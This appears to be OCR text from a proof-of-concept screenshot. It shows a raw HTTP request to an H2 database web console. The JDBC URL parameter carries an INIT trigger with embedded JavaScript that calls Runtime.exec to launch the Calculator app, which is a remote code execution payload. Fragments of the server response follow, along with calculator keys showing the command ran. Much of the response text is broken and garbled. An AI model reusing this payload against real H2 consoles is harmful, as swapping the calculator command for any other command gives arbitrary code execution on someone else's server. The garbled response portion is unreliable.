 POST /h2-console/test.do?jsessionid=10a8dfbea8f1051801c4a5135ecaccea
HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://localhost:8888
Connection: keep-alive
Referer:
http://localhost:8888/h2-console/login.jsp?jsessionid=10a8dfbea8f1051801c4a
5135ecaccea
Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1743061416,1743386457; lang
=zh-CN
Upgrade-Insecure-Requests: 1
Priority: u=0, i
language=en&setting=Generic+H2+%28Embedded%29&name=
Generic+H2+%28Embedded%29&driver=org.h2.Driver&url=
jdbc%3ah2%3amem%3atest%3bMODE%3dMSSQLServer%3bINIT%3dCREATE+TRIGGER+shell3+
BEFORE+SELECT+ON+INFORMATION_SCHEMA.TABLES+AS+%24%24%2f%2fjavascript%0a++++
java.lang.Runtime.getRuntime().exec(%22open+-a+Calculator.app%22)%0a%24%24%
3b&user=sa&password=
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Content-Type: text/html
4 Date: Mon, 07 Jul 2025 14:43:47 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8
9 -//W3C//DTD HTML 4.01 Transitional//EN"
tml4/loose.dtd">
10
11 Group. Multiple-Licensed under the MPL 2.0,
12 /h2database.com/html/license.html).
13 roup
14
15
16 uiv="Content-Type" content="text/html;charset=utf-8
17 iewport" content="width=device-width,
=0.9" />
18
le
19 ylesheet" type="text/css" href="stylesheet.css" />
20 "text/javascript">
21 .name == 'h2result' || self.name == 'h2query' ||
self.name == 'h2menu') {
22 parent.location = "login.jsp";
23 }
24 </script>
25 </head>
26 <body style="margin: 20px">
27 <form name="login" method="post" action="
login.do?jsessionid=10a8dfbea8f1051801c4a5135ecaccea" id="
login">
28 <p>
<select name="language" size=
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =